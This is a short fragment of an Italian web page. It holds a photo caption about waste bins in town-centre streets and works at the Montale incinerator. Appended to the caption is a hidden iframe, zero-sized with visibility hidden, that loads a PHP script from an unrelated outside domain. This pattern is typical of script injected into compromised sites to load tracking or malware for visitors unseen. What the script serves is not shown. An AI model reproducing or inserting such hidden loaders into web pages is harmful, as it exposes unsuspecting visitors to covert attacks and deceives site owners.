 Cassonetti dei rifiuti nelle vie del centro A destra lavori all’inceneritore di Montale<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>